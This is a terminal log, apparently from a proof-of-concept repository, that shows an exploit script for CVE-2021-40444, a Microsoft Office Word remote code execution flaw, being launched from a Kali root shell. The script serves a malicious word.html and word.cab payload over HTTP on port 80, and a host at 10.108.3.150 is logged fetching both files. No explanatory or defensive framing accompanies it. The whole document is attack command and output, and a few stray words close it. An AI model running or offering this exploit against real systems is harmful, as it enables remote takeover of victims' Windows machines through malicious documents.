 (root💀kali)-[~/Desktop/CVE-2021-40444-master]
# python3 exploit.py  host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "GET /word.html HTTP/1.1" 304 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] code 501, message Unsupported method ('OPTIONS')
10.108.3.150 - - [13/Sep/2021 00:47:57] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "GET /word.html HTTP/1.1" 304 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:47:57] "GET /word.html HTTP/1.1" 304 -
10.108.3.150 - - [13/Sep/2021 00:48:01] "GET /word.cab HTTP/1.1" 200 -
10.108.3.150 - - [13/Sep/2021 00:48:04] "HEAD /word.html HTTP/1.1" 200 -
Computer
root
Desktop
word_dat
File